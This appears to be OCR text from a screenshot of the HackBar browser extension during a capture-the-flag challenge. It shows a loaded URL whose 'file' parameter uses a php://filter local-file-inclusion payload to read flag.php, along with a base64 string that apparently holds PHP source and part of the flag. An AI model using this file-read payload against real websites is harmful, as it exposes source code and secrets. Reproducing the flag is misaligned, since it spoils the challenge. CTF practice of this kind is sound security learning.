 PD9waHAKZWNobyAiQ2FuIHlvdSBmaW5kIG91dCB0aGUgZmxhZz8iOwovL2ZsYWd7ZDNkM2IyYWItMWRmMy00ZWJjLWI4NmEtOThiN
Inspector Max HacKBar Insane HacKBar HackBar Console Debugger Storage Network 1
SQL Error Based WAF XSS LFI LDAP VARIABLES Bypasser Passcode Other
Load URL http://9d17120e-3590-4e81-bae7-d7b4074b25fe.node4.buuoj.cn:81/?file=php://filter/read=convert.base64-encode/resource=flag.php
Split URL
Execution